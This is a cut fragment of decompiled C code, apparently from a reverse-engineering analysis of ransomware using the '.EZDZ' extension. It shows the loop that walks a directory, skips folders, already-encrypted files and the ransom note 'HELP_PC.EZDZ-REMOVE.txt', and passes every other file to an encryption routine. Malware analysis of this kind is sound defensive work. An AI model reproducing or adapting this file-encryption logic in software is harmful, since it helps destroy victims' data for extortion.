 */
if ((((((found_file.dwFileAttributes & 0x10) == 0) ||
(iVar2 = lstrcmpW(found_file.cFileName,(LPCWSTR)&lpString2_0040590c), iVar2 == 0)) ||
(iVar2 = lstrcmpW(found_file.cFileName,(LPCWSTR)&lpString2_00405914), iVar2 == 0)) ||
(iVar2 = file_name_check(file_name), iVar2 == 0)) &&
((((found_file.dwFileAttributes & 0xa7) != 0 &&
(pWVar3 = StrStrW(found_file.cFileName,L".EZDZ"), pWVar3 == (LPWSTR)0x0)) &&
(iVar2 = lstrcmpW(found_file.cFileName,L"HELP_PC.EZDZ-REMOVE.txt"), iVar2 != 0)))) {
encrypt_file(file_name,rand_bytes);
}
BVar4 = FindNextFileW(local_c,&found_file);
} while (BVar4 != 0);